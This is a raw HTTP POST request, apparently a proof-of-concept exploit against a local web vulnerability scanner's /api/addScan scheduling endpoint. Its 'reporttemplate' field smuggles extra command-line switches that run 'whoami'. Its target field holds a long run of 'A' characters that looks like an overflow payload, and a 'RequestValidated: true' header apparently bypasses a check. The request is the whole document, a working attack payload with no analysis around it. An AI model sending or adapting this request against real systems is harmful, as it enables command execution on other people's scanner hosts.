 1 POST /api/addScan HTTP/1.1
2 Host: 127.0.0.1:8183
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: application/json, text/javascript, */*; q=0.01
6 User-Agent: python-requests/2.23.0
7 X-Requested-With: XMLHttpRequest
8 RequestValidated: true
9 Content-Type: application/json; charset=UTF-8
0 Content-Length: 2576
1
2 {
"dayOfWeek":"1",
"scanType":"scan",
"params":{
"profile":"Default",
"generatereport":"False",
"scanningmode":"heuristic",
"savelogs":"False",
"excludedhours":"<none>",
"settings":"Default",
"reporttemplate":"WVSDeveloperReport.rep /Crawl http://www.google.it /Run \"whoami\"",
"loginSeq":"<none>",
"savetodatabase":"True",
"emailaddress":"",
"reportformat":"PDF"
},
"target":[
"http://AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
],
"time":"11:27",
"date":"06/16/2021",
"deleteAfterCompletion":"False",
"recurse":"-1",
"targetList":"",
"dayOfMonth":"1"